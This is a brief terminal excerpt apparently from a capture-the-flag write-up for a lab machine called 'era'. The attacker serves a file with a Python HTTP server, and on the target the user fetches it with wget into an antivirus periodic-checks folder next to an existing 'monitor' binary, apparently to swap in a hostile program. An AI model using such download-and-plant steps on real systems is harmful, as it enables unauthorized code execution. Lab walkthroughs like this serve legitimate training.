 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [29/Jul/2025 00:47:20] "GET /monitor HTTP/1.1" 200 -
eric@era:~$ cd /opt/AV/periodic-checks/
eric@era:/opt/AV/periodic-checks$ ls
monitor  status.log
eric@era:/opt/AV/periodic-checks$ wget http://10.10.14.91/monitor
--2025-07-28 21:47:20--  http://10.10.14.91/monitor
Connecting to 10.10.14.91:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 783338 (765K) [application/octet-stream]
Saving to: ‘monitor.1’
monitor.1           100%[===================>] 764.98K   394KB/s    in 1.9s
2025-07-28 21:47:22 (394 KB/s) - ‘monitor.1’ saved [783338/783338]
eric@era:/opt/AV/periodic-checks$